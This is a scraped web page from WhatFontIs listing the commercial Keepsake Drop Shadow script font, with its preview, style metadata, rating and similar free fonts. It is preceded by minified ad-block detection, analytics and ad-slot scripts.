d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/CR_Keepsake-Drop-Shadow-Regular-otf-400.font" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img2new-id',
  event_label: 'img2new',
  value: 0
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Keepsake Drop Shadow Regular otf (400) font","description":"<b>\n        \t\tDownload Keepsake Drop Shadow Regular otf (400) font. Keepsake Drop Shadow Regular otf (400) by Aerotype\n        \t</b><br />Elegant script font with a delicate drop shadow and flowing, ornate characters.<br>This elegant script font features a delicate drop shadow effect, enhancing its sophisticated and ornamental style. The characters are gracefully connected, with flowing lines and intricate swirls that add a touch of luxury and refinement.<br>Ideal for wedding invitations, luxury branding, elegant stationery, and decorative headlines.<br>Headlines, Invitations, Branding<br>Balanced","url":"https://www.whatfontis.com/CR_Keepsake-Drop-Shadow-Regular-otf-400.font","productID":"132408","releaseDate":"Dec 13 2016","category":"Fonts","image":["https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/CR_Keepsake-Drop-Shadow-Regular-otf-400A.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/CR_Keepsake-Drop-Shadow-Regular-otf-400A1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/CR_Keepsake-Drop-Shadow-Regular-otf-400a.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/CR_Keepsake-Drop-Shadow-Regular-otf-400a1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/CR_Keepsake-Drop-Shadow-Regular-otf-4000.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/CR_Keepsake-Drop-Shadow-Regular-otf-40001.png"],"aggregateRating":{"@type":"AggregateRating","ratingValue":2.91,"bestRating":5,"worstRating":0,"reviewCount":3198}}</script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div class="page-nav">
					
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">						
						<li class="breadcrumb-item"><a href="/">WhatFontIs</a></li>
						<li class="breadcrumb-item"><a href="/all-fonts.html">All Fonts</a></li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">Keepsake Drop Shadow Regular otf (400) font</h1></li>
						<li class="breadcrumb-item">CreativeMarket.com</li>
					</ol>
				</nav>
		<div class="font-control mb-4">       
          <div class="row mb-5">					
		  <div class="col-12">
          		<div class="box-border-top-bottom py-5">
            <div class="row mb-2 align-items-center">
              <div class="col-12 col-md-6">
                <h3 class="text-small text-brand">Preview with Your Text</h3>
              </div>
              <div class="col-12 col-md-6">
                <form action="#" id="sample" onsubmit="window.location.href='CR_Keepsake-Drop-Shadow-Regular-otf-400.font?text='+encodeURIComponent(document.getElementById('ftext').value)+'#ct';return false">
                  <div class="">
                    <div class="input-group input-group font-text">
                      <input type="text" class="form-control border-left-0 border-right-0 border-top-0" aria-label="Text" placeholder="Enter custom text ..." title="Enter custom text ..." id="ftext" value="WhatFontis.com">
                      <div class="input-group-append ml-2">
                        <button class="btn btn-brand rounded mb-2" type="submit" onClick="gtag('event', 'SETCUSTOMTEXTDETAILS');" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>

                      </div>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="row align-items-center">
              <div class="col-12 col-md-6">
                <img src="//d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" width="600" height="100" alt="Keepsake Drop Shadow Regular otf (400)" id="result132408" style="background-image: url('https://d3ui957tjb5bqd.cloudfront.net/op/font-preview/48585/2/14?2?2&s=%7B%22size%22%3A96%2C%22text%22%3A%22WhatFontis.com%22%7D');background-position: 0px 0px;background-repeat: no-repeat;max-height:200px;" class="img-fluid">
              </div>
              <div class="col-12 col-md-6">
                <a href="/index.php?p=redirect2&id=132408" target="_blank" rel="noopener nofollow"  onClick="gtag('event','V19-details-DOWNSHAKER');gtag('event','V19-domain-creativemarket');" title="Download Keepsake Drop Shadow Regular otf (400) Font" class="btn btn-lg btn-danger btn-block px-5 py-3 shaker"><i class="fas fa-download"></i> DOWNLOAD FONT</a>
              </div>
            </div>
          </div>		  
		  </div>
            <div class="col-12 col-md-6 white pt-md-1 pr-md-5">
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/CR_Keepsake-Drop-Shadow-Regular-otf-400A.png" alt="Keepsake Drop Shadow Regular otf (400) Font UPPERCASE"  loading="lazy" class="img-fluid openlink"   />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/CR_Keepsake-Drop-Shadow-Regular-otf-400A1.png" alt="Keepsake Drop Shadow Regular otf (400) Font UPPERCASE" loading="lazy" class="img-fluid openlink"  />
							<!-- Tag ID: whatfontis-com_incontent_1 -->
<div align="center" data-freestar-ad="__336x280" id="whatfontis-com_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_1", slotId: "whatfontis-com_incontent_1" });
  </script>
</div>
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/CR_Keepsake-Drop-Shadow-Regular-otf-400a.png" alt="Keepsake Drop Shadow Regular otf (400) Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/CR_Keepsake-Drop-Shadow-Regular-otf-400a1.png"  alt="Keepsake Drop Shadow Regular otf (400) Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/CR_Keepsake-Drop-Shadow-Regular-otf-4000.png" alt="Keepsake Drop Shadow Regular otf (400) Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/CR_Keepsake-Drop-Shadow-Regular-otf-40001.png"  alt="Keepsake Drop Shadow Regular otf (400) Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
						</div>
						<div class="col-12 col-md-6">
              <div class="mt-4">
                <h2 class="text-black">Keepsake Drop Shadow Regular otf (400) font</h2>
              </div>
              <div class="d-flex">
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Publisher</div>
                    <div class="font-weight-bold">CreativeMarket.com</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">License</div>
                    <div class="font-weight-bold">$ Commercial</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Date added</div>
                    <div class="font-weight-bold">Dec 13 2016</div>
                </div>
              </div>

<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="d-none">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://www.whatfontis.com/all-fonts.html">
    <span itemprop="name">Fonts</span></a>
    <meta itemprop="position" content="1" />
  </li>
</ol>

							<div class="font-rating text-brand mb-4">
								<span>Keepsake Drop Shadow Regular otf (400) font</span><br />

								<span class="font-score">2.91/5</span><div class="font-votes" >3198</div><div class="font-votes">&nbsp;votes, rated based on results identification</div>
								<div class="font-stars">
									<i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i>
								</div>
								</span>
							</div>
							

							<div class="font-license mb-3">
								 							
<div class="font-license mb-3">
	 Elegant script font with a delicate drop shadow and flowing, ornate characters.
	 This elegant script font features a delicate drop shadow effect, enhancing its sophisticated and ornamental style. The characters are gracefully connected, with flowing lines and intricate swirls that add a touch of luxury and refinement.<br>
	 Ideal for wedding invitations, luxury branding, elegant stationery, and decorative headlines.<br>
	 Headlines, Invitations, Branding<br>
	 Balanced
</div>

								 
        		Download Keepsake Drop Shadow Regular otf (400) font. Keepsake Drop Shadow Regular otf (400) by Aerotype
        	<br>
								 
								 
							</div>
             				 <a href="CR_Keepsake-Drop-Shadow-Regular-otf-400.similar"><button title="Similar free fonts for Keepsake Drop Shadow Regular otf (400) font" class="btn-brand-outline px-3 py-3"> SIMILAR FREE FONTS for Keepsake Drop Shadow Regular otf (400)</button></a>
							<div class="mb-4">
								
							</div>
							<div class="tag-list">
                <i class="fa fa-tag text-primary"></i>
<a href="https://www.whatfontis.com/tag/0/keepsake" title="keepsake Font Search" class="btn btn-sm btn-white mb-2">keepsake</a>
<a href="https://www.whatfontis.com/tag/0/drop" title="drop Font Search" class="btn btn-sm btn-white mb-2">drop</a>
<a href="https://www.whatfontis.com/tag/0/shadow" title="shadow Font Search" class="btn btn-sm btn-white mb-2">shadow</a>
<a href="https://www.whatfontis.com/tag/0/regular" title="regular Font Search" class="btn btn-sm btn-white mb-2">regular</a>
<a href="https://www.whatfontis.com/tag/0/otf" title="otf Font Search" class="btn btn-sm btn-white mb-2">otf</a>
<a href="https://www.whatfontis.com/tag/0/400" title="400 Font Search" class="btn btn-sm btn-white mb-2">400</a>
<a href="https://www.whatfontis.com/tag/0/aerotype" title="aerotype Font Search" class="btn btn-sm btn-white mb-2">aerotype</a>

							</div>
						</div>
					</div>

				<div class="container m-3">
    <div class="row">
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Category</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/script-fonts/">Script</a></div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Bold</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Italic</div>
                <div class="font-weight-bold">Yes</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Weight</div>
                <div class="font-weight-bold">Regular</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Width</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Character spacing</div>
                <div class="font-weight-bold">Tight</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Line height</div>
                <div class="font-weight-bold">Tall</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Contrast</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Overall style</div>
                <div class="font-weight-bold">Decorative</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">X height</div>
                <div class="font-weight-bold">Medium</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Cap height</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>

    </div>
    <div class="row box-border-top-bottom">
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Proposed projects</div>
                <div class="font-weight-bold">Ideal for wedding <a href="https://www.whatfontis.com/all-fonts/invitations-fonts/">invitations</a>, luxury <a href="https://www.whatfontis.com/all-fonts/branding-fonts/">branding</a>, elegant stationery, and decorative <a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">headlines</a>.</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Use case</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">Headlines</a>, <a href="https://www.whatfontis.com/all-fonts/invitations-fonts/">Invitations</a>, <a href="https://www.whatfontis.com/all-fonts/branding-fonts/">Branding</a></div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Ascender descender ratio</div>
                <div class="font-weight-bold">Balanced</div>
            </div>
		</div>
	</div>
</div>

				</div>
				
<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>

				<h3 class="text-brand mb-4">Similar Free Fonts for Keepsake Drop Shadow Regular otf (400)</h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Zolland.font" title="Zolland Font">Zolland Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Zolland.font" title="Zolland Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/O/FF_ZollandA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Zolland Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Zolland.font" class="btn btn-link btn-block btn-lg px-0" title="Zolland Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Patchi-Patchi-Display.font" title="Patchi Patchi - Display Font">Patchi Patchi - Display Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Patchi-Patchi-Display.font" title="Patchi Patchi - Display Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Patchi-Patchi-DisplayA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Patchi Patchi - Display Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
